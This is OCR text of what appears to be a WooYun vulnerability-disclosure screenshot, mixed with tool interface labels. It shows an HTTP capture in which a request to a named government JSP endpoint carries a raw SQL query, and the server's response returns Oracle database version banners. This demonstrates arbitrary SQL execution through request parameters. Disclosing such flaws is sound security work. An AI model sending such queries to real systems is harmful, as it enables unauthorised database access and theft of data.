 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Content-Language: en-US
Content-Length: 676
Set-Cookie: JSESSIONID=0000l9xbjw8KAhwiHw2Z3EN_Bp3:182f4gpp8; Path=/
Date: Wed, 25 Nov 2015 00:56:19 GMT
Server: WebSphere Application Server/6.1
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Cache-Control: no-cache="set-cookie, set-cookie2"
qry_judge.addField("BANNER","BANNER","varchar","label");var jsRow ; jsRow=new
jsQueryRow();jsRow.addRowValue(0,"Oracle Database 11g Enterprise Edition Release
11.2.0.3.0 - 64bit Production");qry_judge.addRow(jsRow);jsRow=new jsQueryRow();
jsRow.addRowValue(0,"PL/SQL Release 11.2.0.3.0 - Production");qry_judge.addRow
(jsRow);jsRow=new jsQueryRow();jsRow.addRowValue(0,"CORE 11.2.0.3.0
Production");qry_judge.addRow(jsRow);jsRow=new jsQueryRow();jsRow.addRowValue
(0,"TNS for Linux: Version 11.2.0.3.0 - Production");qry_judge.addRow(jsRow);
jsRow=new jsQueryRow();jsRow.addRowValue(0,"NLSRTL Version 11.2.0.3.0 -
Production");qry_judge.addRow(jsRow);
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
qryObj qry_judge
sql select * from v$version
datasource tchdb
sendType myhttp
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Content-Language: en-US
Content-Length: 676
Set-Cookie: JSESSIONID=0000l9xbjw8KAhwiHw2Z3EN_Bp3:182f4gpp8; Path=/
Date: Wed, 25 Nov 2015 00:56:19 GMT
Server: WebSphere Application Server/6.1
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Cache-Control: no-cache="set-cookie, set-cookie2"
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 3,009 http://ygdwgl.fjgat.gov.cn/szpt/public/getclientset_evalstr.jsp
www.wooyun.org